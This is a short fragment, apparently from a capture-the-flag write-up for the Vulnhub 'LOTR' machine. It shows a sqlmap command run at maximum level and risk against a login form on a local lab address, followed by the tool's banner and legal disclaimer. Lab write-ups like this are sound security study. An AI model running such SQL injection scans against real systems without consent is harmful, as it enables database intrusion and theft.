 [!] to see full list of options run with '-hh'
root@kali:~/Desktop/Vulnhub/LOTR# sqlmap --url=http://10.0.2.42:1337/978345210/index.php --data 'username=test&password=test2&submit=%20Login%20' --level=5 --
risk=3
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.0.12#stable}
|_ -| . [']     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicabl
e local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 12:31:52